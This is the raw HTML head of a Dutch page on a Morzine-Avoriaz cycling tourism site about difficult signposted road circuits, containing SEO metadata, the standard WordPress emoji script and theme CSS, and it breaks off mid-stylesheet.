

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cycling.morzine-avoriaz.com/nl/moeilijke-circuits/
body_size: 34142
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Moeilijke circuits op bewegwijzerde bergpaden - Morzine-Avoriaz Cycling</title>
	<meta name="description" content="6 ideale circuits voor wielrenfanaten die Morzine-Avoriaz en omgeving willen ontdekken" />
	<link rel="canonical" href="https://cycling.morzine-avoriaz.com/nl/moeilijke-circuits/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Moeilijke circuits op bewegwijzerde bergpaden - Morzine-Avoriaz Cycling" />
	<meta property="og:description" content="6 ideale circuits voor wielrenfanaten die Morzine-Avoriaz en omgeving willen ontdekken" />
	<meta property="og:url" content="https://cycling.morzine-avoriaz.com/nl/moeilijke-circuits/" />
	<meta property="og:site_name" content="cycling.morzine-avoriaz.com" />
	<meta property="article:modified_time" content="2021-09-07T07:22:52+00:00" />
	<meta property="og:image" content="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/06/cropped-LapierrePressCamp_0618_DomDaher_4616-2-scaled-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="3 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cycling.morzine-avoriaz.com/nl/moeilijke-circuits/","url":"https://cycling.morzine-avoriaz.com/nl/moeilijke-circuits/","name":"Moeilijke circuits op bewegwijzerde bergpaden - Morzine-Avoriaz Cycling","isPartOf":{"@id":"https://cycling.morzine-avoriaz.com/nl/home/#website"},"primaryImageOfPage":{"@id":"https://cycling.morzine-avoriaz.com/nl/moeilijke-circuits/#primaryimage"},"image":{"@id":"https://cycling.morzine-avoriaz.com/nl/moeilijke-circuits/#primaryimage"},"thumbnailUrl":"https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/06/cropped-LapierrePressCamp_0618_DomDaher_4616-2-scaled-1.jpg","datePublished":"2021-08-16T13:11:21+00:00","dateModified":"2021-09-07T07:22:52+00:00","description":"6 ideale circuits voor wielrenfanaten die Morzine-Avoriaz en omgeving willen ontdekken","breadcrumb":{"@id":"https://cycling.morzine-avoriaz.com/nl/moeilijke-circuits/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://cycling.morzine-avoriaz.com/nl/moeilijke-circuits/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://cycling.morzine-avoriaz.com/nl/moeilijke-circuits/#primaryimage","url":"https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/06/cropped-LapierrePressCamp_0618_DomDaher_4616-2-scaled-1.jpg","contentUrl":"https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/06/cropped-LapierrePressCamp_0618_DomDaher_4616-2-scaled-1.jpg"},{"@type":"BreadcrumbList","@id":"https://cycling.morzine-avoriaz.com/nl/moeilijke-circuits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cycling.morzine-avoriaz.com/nl/home/"},{"@type":"ListItem","position":2,"name":"Moeilijke circuits"}]},{"@type":"WebSite","@id":"https://cycling.morzine-avoriaz.com/nl/home/#website","url":"https://cycling.morzine-avoriaz.com/nl/home/","name":"cycling.morzine-avoriaz.com","description":"Morzine-Avoriaz, 2 stations, 1 destination vélo","publisher":{"@id":"https://cycling.morzine-avoriaz.com/nl/home/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cycling.morzine-avoriaz.com/nl/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://cycling.morzine-avoriaz.com/nl/home/#organization","name":"cycling.morzine-avoriaz.com","url":"https://cycling.morzine-avoriaz.com/nl/home/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://cycling.morzine-avoriaz.com/nl/home/#/schema/logo/image/","url":"https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/cropped-5-1.png","contentUrl":"https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/cropped-5-1.png","width":471,"height":239,"caption":"cycling.morzine-avoriaz.com"},"image":{"@id":"https://cycling.morzine-avoriaz.com/nl/home/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="cycling.morzine-avoriaz.com &raquo; feed" href="https://cycling.morzine-avoriaz.com/nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="cycling.morzine-avoriaz.com &raquo; reacties feed" href="https://cycling.morzine-avoriaz.com/nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cycling.morzine-avoriaz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='extend-builder-css-css' href='https://cycling.morzine-avoriaz.com/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/css/theme.css?ver=1.0.357' type='text/css' media='all' />
<style id='extend-builder-css-inline-css' type='text/css'>
/* page css */
/* part css : theme-shapes */
.colibri-shape-circles {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles.png')
}
.colibri-shape-10degree-stripes {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/10degree-stripes.png')
}
.colibri-shape-rounded-squares-blue {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/rounded-squares-blue.png')
}
.colibri-shape-many-rounded-squares-blue {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/many-rounded-squares-blue.png')
}
.colibri-shape-two-circles {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/two-circles.png')
}
.colibri-shape-circles-2 {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-2.png')
}
.colibri-shape-circles-3 {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-3.png')
}
.colibri-shape-circles-gradient {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-gradient.png')
}
.colibri-shape-circles-white-gradient {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-white-gradient.png')
}
.colibri-shape-waves {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/waves.png')
}
.colibri-shape-waves-inverted {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/waves-inverted.png')
}
.colibri-shape-dots {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/dots.png')
}
.colibri-shape-left-tilted-lines {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/left-tilted-lines.png')
}
.colibri-shape-right-tilted-lines {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-lines.png')
}
.colibri-shape-right-tilted-strips {
background-image:url('https://cycling.morzine-avoriaz.com/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-strips.png')
}
/* part css : theme */

.h-y-container > *:not(:last-child), .h-x-container-inner > * {
  margin-bottom: 20px;
}
.h-x-container-inner, .h-column__content > .h-x-container > *:last-child {
  margin-bottom: -20px;
}
.h-x-container-inner > * {
  padding-left: 10px;
  padding-right: 10px;
}
.h-x-container-inner {
  margin-left: -10px;
  margin-right: -10px;
}
[class*=style-], [class*=local-style-], .h-global-transition, .h-global-transition-all, .h-global-transition-all * {
  transition-duration: 0.5s;
}
.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
.has-background-color,*[class^="wp-block-"].is-style-solid-color {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-1-background-color,*[class^="wp-block-"] .has-colibri-color-1-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-color {
  color: #03a9f4;
}
.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active {
  background-color: rgb(162, 94, 5);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color {
  color: #f79007;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #f79007;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #f79007;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #f79007;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #f79007;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active {
  color: #fff;
  background-color: #f79007;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-2-background-color,*[class^="wp-block-"] .has-colibri-color-2-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p {
  background-color: #f79007;
  background-image: none;
}
.has-colibri-color-2-color {
  color: #f79007;
}
.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active {
  background-color: rgb(0, 106, 75);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color {
  color: #00bf87;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #00bf87;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #00bf87;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #00bf87;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #00bf87;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active {
  color: #fff;
  background-color: #00bf87;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-3-background-color,*[class^="wp-block-"] .has-colibri-color-3-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p {
  background-color: #00bf87;
  background-image: none;
}
.has-colibri-color-3-color {
  color: #00bf87;
}
.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active {
  background-color: rgb(68, 33, 170);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color {
  color: #6632ff;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #6632ff;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #6632ff;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #6632ff;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #6632ff;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active {
  color: #fff;
  background-color: #6632ff;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-4-background-color,*[class^="wp-block-"] .has-colibri-color-4-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p {
  background-color: #6632ff;
  background-image: none;
}
.has-colibri-color-4-color {
  color: #6632ff;
}
.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active {
  background-color: rgb(102, 102, 102);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active {
  color: #fff;
  background-color: #FFFFFF;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-5-background-color,*[class^="wp-block-"] .has-colibri-color-5-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p {
  background-color: #FFFFFF;
  background-image: none;
}
.has-colibri-color-5-color {
  color: #FFFFFF;
}
.has-colibri-color-6-background-color {
  background-color: #000000;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color {
  background-color: #000000;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active {
  background-color: rgb(51, 51, 51);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color {
  color: #000000;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #000000;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #000000;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #000000;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #000000;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active {
  color: #fff;
  background-color: #000000;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-6-background-color,*[class^="wp-block-"] .has-colibri-color-6-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p {
  background-color: #000000;
  background-image: none;
}
.has-colibri-color-6-color {
  color: #000000;
}
#colibri .woocommerce-store-notice,#colibri.woocommerce .content .h-section input[type=submit],#colibri.woocommerce-page  .content .h-section  input[type=button],#colibri.woocommerce .content .h-section  input[type=button],#colibri.woocommerce-page  .content .h-section .button,#colibri.woocommerce .content .h-section .button,#colibri.woocommerce-page  .content .h-section  a.button,#colibri.woocommerce .content .h-section  a.button,#colibri.woocommerce-page  .content .h-section button.button,#colibri.woocommerce .content .h-section button.button,#colibri.woocommerce-page  .content .h-section input.button,#colibri.woocommerce .content .h-section input.button,#colibri.woocommerce-page  .content .h-section input#submit,#colibri.woocommerce .content .h-section input#submit,#colibri.woocommerce-page  .content .h-section a.added_to_cart,#colibri.woocommerce .content .h-section a.added_to_cart,#colibri.woocommerce-page  .content .h-section .ui-slider-range,#colibri.woocommerce .content .h-section .ui-slider-range,#colibri.woocommerce-page  .content .h-section .ui-slider-handle,#colibri.woocommerce .content .h-section .ui-slider-handle {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
#colibri .woocommerce-store-notice:hover,#colibri .woocommerce-store-notice:focus,#colibri .woocommerce-store-notice:active,#colibri.woocommerce .content .h-section input[type=submit]:hover,#colibri.woocommerce .content .h-section input[type=submit]:focus,#colibri.woocommerce .content .h-section input[type=submit]:active,#colibri.woocommerce-page  .content .h-section  input[type=button]:hover,#colibri.woocommerce-page  .content .h-section  input[type=button]:focus,#colibri.woocommerce-page  .content .h-section  input[type=button]:active,#colibri.woocommerce .content .h-section  input[type=button]:hover,#colibri.woocommerce .content .h-section  input[type=button]:focus,#colibri.woocommerce .content .h-section  input[type=button]:active,#colibri.woocommerce-page  .content .h-section .button:hover,#colibri.woocommerce-page  .content .h-section .button:focus,#colibri.woocommerce-page  .content .h-section .button:active,#colibri.woocommerce .content .h-section .button:hover,#colibri.woocommerce .content .h-section .button:focus,#colibri.woocommerce .content .h-section .button:active,#colibri.woocommerce-page  .content .h-section  a.button:hover,#colibri.woocommerce-page  .content .h-section  a.button:focus,#colibri.woocommerce-page  .content .h-section  a.button:active,#colibri.woocommerce .content .h-section  a.button:hover,#colibri.woocommerce .content .h-section  a.button:focus,#colibri.woocommerce .content .h-section  a.button:active,#colibri.woocommerce-page  .content .h-section button.button:hover,#colibri.woocommerce-page  .content .h-section button.button:focus,#colibri.woocommerce-page  .content .h-section button.button:active,#colibri.woocommerce .content .h-section button.button:hover,#colibri.woocommerce .content .h-section button.button:focus,#colibri.woocommerce .content .h-section button.button:active,#colibri.woocommerce-page  .content .h-section input.button:hover,#colibri.woocommerce-page  .content .h-section input.button:focus,#colibri.woocommerce-page  .content .h-section input.button:active,#colibri.woocommerce .content .h-section input.button:hover,#colibri.woocommerce .content .h-section input.button:focus,#colibri.woocommerce .content .h-section input.button:active,#colibri.woocommerce-page  .content .h-section input#submit:hover,#colibri.woocommerce-page  .content .h-section input#submit:focus,#colibri.woocommerce-page  .content .h-section input#submit:active,#colibri.woocommerce .content .h-section input#submit:hover,#colibri.woocommerce .content .h-section input#submit:focus,#colibri.woocommerce .content .h-section input#submit:active,#colibri.woocommerce-page  .content .h-section a.added_to_cart:hover,#colibri.woocommerce-page  .content .h-section a.added_to_cart:focus,#colibri.woocommerce-page  .content .h-section a.added_to_cart:active,#colibri.woocommerce .content .h-section a.added_to_cart:hover,#colibri.woocommerce .content .h-section a.added_to_cart:focus,#colibri.woocommerce .content .h-section a.added_to_cart:active,#colibri.woocommerce-page  .content .h-section .ui-slider-range:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-range:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-range:active,#colibri.woocommerce .content .h-section .ui-slider-range:hover,#colibri.woocommerce .content .h-section .ui-slider-range:focus,#colibri.woocommerce .content .h-section .ui-slider-range:active,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:hover,#colibri.woocommerce-page  .content .h-section 